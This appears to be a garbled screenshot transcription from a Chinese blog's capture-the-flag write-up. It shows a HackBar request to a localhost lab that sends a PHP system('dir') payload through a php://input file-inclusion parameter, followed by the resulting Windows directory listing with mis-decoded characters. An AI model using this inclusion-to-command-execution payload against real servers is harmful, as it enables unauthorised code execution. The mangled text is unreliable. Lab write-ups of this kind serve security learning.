 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost:8081
/anheng/FileInclude/input
/index.php?file=php:
//input
Enable Post data
<?php system('dir');?>
Enable Referer
tips：flag在当前目录的某个文件中 ������ D �eľ��� DATA �������к��� 8046-5807 D:\PHPWAMP_IN3\wwwroot\anheng\FileInclude\input
��Ŀ¼ 2019/02/12 11:36
. 2019/02/12 11:36
.. 2019/01/20 23:53 42 202cb962ac59075b964b07152d234b70.txt 2019/02/12 15:43 413 index.php 2 ���ļ� 455 �ֽ� 2 ��Ŀ¼ 666,458,013,696
�����ֽ�
https://blog.csdn.net/qq_42181428